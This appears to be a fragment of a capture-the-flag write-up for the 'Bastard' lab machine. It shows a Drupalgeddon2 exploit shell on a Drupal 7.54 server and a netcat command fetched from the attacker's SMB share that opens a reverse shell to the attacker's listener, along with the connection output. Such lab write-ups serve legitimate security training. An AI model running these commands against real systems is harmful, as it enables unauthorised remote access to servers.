 drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>> \\10.10.14.11\magisk\nc64.exe -e cmd.exe 10.10.14.11 8888
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/bastard]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.9 60401
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>